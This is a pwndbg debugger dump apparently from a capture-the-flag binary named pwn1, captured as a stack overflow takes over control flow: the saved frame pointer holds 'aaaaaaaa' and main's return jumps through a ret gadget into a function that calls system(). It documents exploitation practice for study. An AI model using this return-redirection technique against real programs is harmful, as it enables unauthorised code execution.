 0x0000000000401185 in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x0
RBX  0x4011a0 (__libc_csu_init) ◂— push   r15
RCX  0x7f11f7f891e7 (write+23) ◂— cmp    rax, -0x1000 /* 'H=' */
RDX  0x0
RDI  0x7f11f80664c0 (_IO_stdfile_1_lock) ◂— 0x0
RSI  0xfef2a0 ◂— 0x21216579622c6b6f ('ok,bye!!')
R8   0xa
R9   0x0
R10  0x4003c3 ◂— 0x7475700073746567 /* 'gets' */
R11  0x246
R12  0x401060 (_start) ◂— xor    ebp, ebp
R13  0x7ffdc2ab0a60 ◂— 0x1
R14  0x0
R15  0x0
*RBP  0x6161616161616161 ('aaaaaaaa')
*RSP  0x7ffdc2ab0978 —▸ 0x401198 (fun+18) ◂— ret
*RIP  0x401185 (main+67) ◂— ret
[ DISASM ]
0x40116e <main+44>    call   puts@plt <puts@plt>
0x401173 <main+49>    lea    rdi, [rip + 0xe97]
0x40117a <main+56>    call   puts@plt <puts@plt>
0x40117f <main+61>    mov    eax, 0
0x401184 <main+66>    leave
► 0x401185 <main+67>    ret             <0x401198; fun+18>
↓
0x401198 <fun+18>     ret
↓
0x401186 <fun>        push   rbp
0x401187 <fun+1>      mov    rbp, rsp
0x40118a <fun+4>      lea    rdi, [rip + 0xe8a]
0x401191 <fun+11>     call   system@plt <system@plt>
[ STACK ]
00:0000│ rsp 0x7ffdc2ab0978 —▸ 0x401198 (fun+18) ◂— ret
01:0008│     0x7ffdc2ab0980 —▸ 0x401186 (fun) ◂— push   rbp
02:0010│     0x7ffdc2ab0988 —▸ 0x7ffdc2ab0a00 —▸ 0x7ffdc2ab0a68 —▸ 0x7ffdc2ab2480 ◂— 0x5300316e77702f2e /* './pwn1' */
03:0018│     0x7ffdc2ab0990 ◂— 0x100000000
04:0020│     0x7ffdc2ab0998 —▸ 0x401142 (main) ◂— push   rbp
05:0028│     0x7ffdc2ab09a0 —▸ 0x4011a0 (__libc_csu_init) ◂— push   r15
06:0030│     0x7ffdc2ab09a8 ◂— 0xbce07d2f0799e572
07:0038│     0x7ffdc2ab09b0 —▸ 0x401060 (_start) ◂— xor    ebp, ebp
[ BACKTRACE ]